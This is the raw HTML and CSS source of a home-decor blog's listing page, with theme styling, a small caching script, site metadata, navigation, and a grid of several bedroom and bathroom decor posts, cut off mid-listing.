		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #c69c6d; border-color: #c69c6d; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #c69c6d; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #c69c6d; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #c69c6d; background-color: #c69c6d; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #c69c6d; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #c69c6d; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #c69c6d; color: #fff; }
														.headline-title { background-color: #c69c6d; }
														a.penci-topbar-post-title:hover { color: #c69c6d; }
																										ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #c69c6d; }
										.penci-topbar-social a:hover { color: #c69c6d; }
						@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 13px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding ul.menu > li > a{ height: 90px; }}								#navigation, .show-search { background: #111111; }
		@media only screen and (min-width: 960px){ #navigation.header-11 .container { background: #111111; }}
												#navigation, #navigation.header-layout-bottom { border-color: #111111; }
						#navigation .menu li a { color:  #999999; }
						#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #ffffff; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #ffffff; }
						#navigation.menu-item-padding .menu > li > a:hover, #navigation.menu-item-padding .menu > li:hover > a, #navigation.menu-item-padding .menu > li.current-menu-item > a, #navigation.menu-item-padding .menu > li.current_page_item > a, #navigation.menu-item-padding .menu > li.current-menu-ancestor > a, #navigation.menu-item-padding .menu > li.current-menu-item > a { background-color:  #c69c6d; }
						#navigation .menu .sub-menu, #navigation .menu .children, #navigation ul.menu > li.megamenu > ul.sub-menu { background-color:  #111111; }
						#navigation .menu .sub-menu, #navigation .menu .children, #navigation ul.menu ul a, #navigation .menu ul ul a, #navigation.menu-style-2 .menu .sub-menu, #navigation.menu-style-2 .menu .children { border-color:  #212121; }
		#navigation .penci-megamenu .penci-mega-child-categories a.cat-active { border-top-color: #212121; border-bottom-color: #212121; }
		#navigation ul.menu > li.megamenu > ul.sub-menu > li:before, #navigation .penci-megamenu .penci-mega-child-categories:after { background-color: #212121; }
						#navigation .penci-megamenu, #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .penci-megamenu .penci-mega-child-categories a.cat-active:before { background-color: #111111; }
						#navigation .penci-megamenu .penci-mega-child-categories, #navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a.cat-active { background-color: #111111; }
								#navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories:after, #navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a.all-style:before, .menu-style-2 .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post:before{ background-color: #212121; }
								#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #c69c6d; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #c69c6d; }
						.header-social a i, .main-nav-social a { font-size: 13px; }
		.header-social a svg, .main-nav-social a svg{ width: 13px; }
						#top-search .search-click{ font-size: 13px; }
								#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
						#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 11px; }
						#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 11px; }
						#navigation .penci-megamenu .post-mega-title a { font-size:12px; }
						#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 11px; }
						#sidebar-nav .menu li a { font-size: 12px; }
												#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
										#navigation .menu .sub-menu li a { color:  #999999; }
						#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #c69c6d; }
						#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #c69c6d; }
						#top-search > a, #navigation .button-menu-mobile { color: #999999; }
		.show-search #searchform input.search-input::-webkit-input-placeholder{ color: #999999; }
		.show-search #searchform input.search-input:-moz-placeholder { color: #999999; opacity: 1;}
		.show-search #searchform input.search-input::-moz-placeholder {color: #999999; opacity: 1; }
		.show-search #searchform input.search-input:-ms-input-placeholder { color: #999999; }
		.show-search #searchform input.search-input{ color: #999999; }
						.show-search a.close-search { color: #999999; }
																								.penci-header-signup-form { padding-top: px; }
		.penci-header-signup-form { padding-bottom: px; }
				.penci-header-signup-form { background-color: #c69c6d; }
																				.header-social a i, .main-nav-social a {   color: #999999; }
						.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #c69c6d; }
																#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #c69c6d; }
		#sidebar-nav-logo:before{ background-color: #c69c6d; }
														.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
		.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
		.penci-featured-content .featured-slider-overlay { opacity: ; }
																				.featured-style-29 .featured-slider-overlay { opacity: ; }
																										.penci-standard-cat .cat > a.penci-cat-name { color: #c69c6d; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #c69c6d; }
														.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #c69c6d; }
						.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #c69c6d; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #c69c6d; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #c69c6d; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #c69c6d; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
								.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #c69c6d; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #c69c6d; }
								.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #c69c6d; }
										.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #c69c6d; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #c69c6d; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #c69c6d; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #c69c6d; color: #fff; }
						.penci-grid li.typography-style .overlay-typography { opacity: ; }
		.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
								.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #c69c6d; }
								.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #c69c6d; }
												.overlay-header-box .cat > a.penci-cat-name:hover { color: #c69c6d; }
								.penci-sidebar-content .widget { margin-bottom: 50px; }
														
				.penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7
		.penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow { border-color: #ffffff; }
		.penci-sidebar-content .penci-border-arrow:before { border-top-color: #ffffff; }
						.penci-sidebar-content.style-5 .penci-border-arrow { border-color: #ffffff; }
		.penci-sidebar-content.style-12 .penci-border-arrow,.penci-sidebar-content.style-10 .penci-border-arrow,
		.penci-sidebar-content.style-5 .penci-border-arrow .inner-arrow{ border-bottom-color: #ffffff; }
		
								.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #c69c6d; }
																.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #c69c6d; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #c69c6d; border-color: #c69c6d; }
		.about-widget .about-me-heading:before { border-color: #c69c6d; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #c69c6d; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #c69c6d; background-color: #c69c6d; }
																																.footer-subscribe .widget .mc4wp-form input[type="submit"] { background-color: #111111; }
						.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #c69c6d; }
																										.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #c69c6d; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #c69c6d; border-color: #c69c6d; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #c69c6d; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #c69c6d; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #c69c6d;  background: #c69c6d;  }
								ul.footer-socials li a:hover i { background-color: #c69c6d; border-color: #c69c6d; }
						ul.footer-socials li a:hover i { color: #c69c6d; }
								ul.footer-socials li a:hover span { color: #c69c6d; }
						.footer-socials-section { border-color: #212121; }
								#footer-section { background-color: #111111; }
								#footer-section .footer-menu li a:hover { color: #c69c6d; }
												.penci-go-to-top-floating { background-color: #c69c6d; }
								#footer-section a { color: #c69c6d; }
						.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #c69c6d; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #c69c6d; }
						.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
						@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
																								.container-single .single-post-title { letter-spacing: 0; }
								.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
												#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
						.container-single .item-related h3 a { text-transform: none; letter-spacing: 0; }
												.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #c69c6d; }
						.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #c69c6d; }
				
						.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #c69c6d; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #c69c6d; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #c69c6d; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #c69c6d; background-color: #c69c6d; }
								.post-entry a, .container-single .post-entry a{ color: #c69c6d; }
																						.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
																				ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #c69c6d; }
										.penci-home-popular-post .item-related h3 a:hover { color: #c69c6d; }
																.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #c69c6d; }
		
				
														.home-featured-cat-content .magcat-detail h3 a:hover { color: #c69c6d; }
						.home-featured-cat-content .grid-post-box-meta span a:hover { color: #c69c6d; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #c69c6d; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #c69c6d; background: #c69c6d; }
						.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
		.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
																										.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
																								
		
				.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}
br  {
    content: ' '
}
br:after {
    content: ' '
}			    																						.penci-block-vc .penci-border-arrow .inner-arrow, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:before, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:after, .penci-block-vc.style-5 .penci-border-arrow, .penci-block-vc.style-7
				.penci-border-arrow, .penci-block-vc.style-9 .penci-border-arrow { border-color: #ffffff; }
				.penci-block-vc .penci-border-arrow:before { border-top-color: #ffffff; }
										.penci-block-vc .style-5.penci-border-arrow { border-color: #ffffff; }
				.penci-block-vc .style-5.penci-border-arrow .inner-arrow{ border-bottom-color: #ffffff; }
										.penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #c69c6d; }
																	
						
    </style>
    <script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/easydecor101.com\/wp-content\/uploads\/2020\/12\/logodecor.png"
    },
    "url": "https:\/\/easydecor101.com\/",
    "name": "Home Decoration and Inspiration Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home Decoration and Inspiration Ideas",
    "alternateName": "",
    "url": "https:\/\/easydecor101.com\/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/easydecor101.com\/search\/{search_term}",
        "query-input": "required name=search_term"
    }
}</script></head>

<body data-rsssl=1 class="home blog paged paged-322 elementor-default elementor-kit-1211">
	<a id="close-sidebar-nav" class="header-2"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-2" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://easydecor101.com/"><img class="penci-lazy" src="https://easydecor101.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://easydecor101.com/wp-content/uploads/2020/12/logodecor.png" alt="Home Decoration and Inspiration Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
																																			</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-4379" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-4379"><a href="https://easydecor101.com">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://easydecor101.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://easydecor101.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://easydecor101.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://easydecor101.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://easydecor101.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-2">
<div class="penci-header-wrap"><header id="header" class="header-header-2 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header penci-header-second">
			<div class="container container-1400">
				<div id="logo">
					<a href="https://easydecor101.com/"><img src="https://easydecor101.com/wp-content/uploads/2020/12/logodecor.png" alt="Home Decoration and Inspiration Ideas"/></a>									</div>

				
							</div>
		</div>
								<nav id="navigation" class="header-layout-bottom header-2 menu-style-1 menu-item-padding" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-2"><i class="penci-faicon fa fa-bars" ></i></div>
				<ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-4379"><a href="https://easydecor101.com">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://easydecor101.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://easydecor101.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://easydecor101.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://easydecor101.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://easydecor101.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://easydecor101.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div>				
									<div class="main-nav-social">
						<div class="inner-header-social">
																																			</div>					</div>
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header --></div>


	<div class="container penci_sidebar right-sidebar">
		<div id="main" class="penci-layout-photography penci-main-sticky-sidebar">
			<div class="theiaStickySidebar">

				
				
					
					
					<div class="penci-wrapper-posts-content">

																				<ul class="penci-wrapper-data penci-grid">							
							<li class="grid-style grid-2-style typography-style">
	<article id="post-13297" class="item hentry">

		<div class="thumbnail">
						<a class="penci-image-holder penci-lazy" data-src="https://easydecor101.com/wp-content/uploads/2020/12/master-bedroom-sizes-inspirational-average-room-sizes-an-australian-guide-buildsearch-of-master-bedroom-sizes.jpg" href="https://easydecor101.com/master-bedroom-sizes/" title="24 Lovely Master Bedroom Sizes">
			</a>
			
			<div class="content-typography">
				<a href="https://easydecor101.com/master-bedroom-sizes/" class="overlay-typography"></a>
				<div class="main-typography">
											<span class="cat"><a class="penci-cat-name" href="https://easydecor101.com/category/home-decor/bedroom-ideas/"  rel="category tag">Bedroom Ideas</a></span>
					
					<h2 class="entry-title grid-title"><a href="https://easydecor101.com/master-bedroom-sizes/">24 Lovely Master Bedroom Sizes</a></h2>
							<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://easydecor101.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2024-04-07T09:53:05+00:00">April 7, 2024</time>		</div>
		
											<div class="grid-post-box-meta">
															<span class="author-italic author vcard">by <a class="url fn n" href="https://easydecor101.com/author/admin/">admin</a></span>
																						<span><time class="entry-date published" datetime="2024-04-07T09:53:05+00:00">April 7, 2024</time></span>
													</div>
									</div>
			</div>
		</div>

	</article>
</li><li class="grid-style grid-2-style typography-style">
	<article id="post-12763" class="item hentry">

		<div class="thumbnail">
						<a class="penci-image-holder penci-lazy" data-src="https://easydecor101.com/wp-content/uploads/2020/12/mens-bedroom-ideas-elegant-60-men-s-bedroom-ideas-masculine-interior-design-inspiration-of-mens-bedroom-ideas.jpg" href="https://easydecor101.com/mens-bedroom-ideas/" title="35  Cute Mens Bedroom Ideas">
			</a>
			
			<div class="content-typography">
				<a href="https://easydecor101.com/mens-bedroom-ideas/" class="overlay-typography"></a>
				<div class="main-typography">
											<span class="cat"><a class="penci-cat-name" href="https://easydecor101.com/category/home-decor/bedroom-ideas/"  rel="category tag">Bedroom Ideas</a></span>
					
					<h2 class="entry-title grid-title"><a href="https://easydecor101.com/mens-bedroom-ideas/">35  Cute Mens Bedroom Ideas</a></h2>
							<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://easydecor101.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2024-04-07T03:45:45+00:00">April 7, 2024</time>		</div>
		
											<div class="grid-post-box-meta">
															<span class="author-italic author vcard">by <a class="url fn n" href="https://easydecor101.com/author/admin/">admin</a></span>
																						<span><time class="entry-date published" datetime="2024-04-07T03:45:45+00:00">April 7, 2024</time></span>
													</div>
									</div>
			</div>
		</div>

	</article>
</li><li class="grid-style grid-2-style typography-style">
	<article id="post-10161" class="item hentry">

		<div class="thumbnail">
						<a class="penci-image-holder penci-lazy" data-src="https://easydecor101.com/wp-content/uploads/2020/12/walmart-bathroom-wall-decor-fresh-bathroom-wall-decor-relax-cursive-lettering-bath-wall-of-walmart-bathroom-wall-decor.jpg" href="https://easydecor101.com/walmart-bathroom-wall-decor/" title="30 Cute Walmart Bathroom Wall Decor">
			</a>
			
			<div class="content-typography">
				<a href="https://easydecor101.com/walmart-bathroom-wall-decor/" class="overlay-typography"></a>
				<div class="main-typography">
											<span class="cat"><a class="penci-cat-name" href="https://easydecor101.com/category/home-decor/bathroom-ideas/"  rel="category tag">Bathroom Ideas</a></span>
					
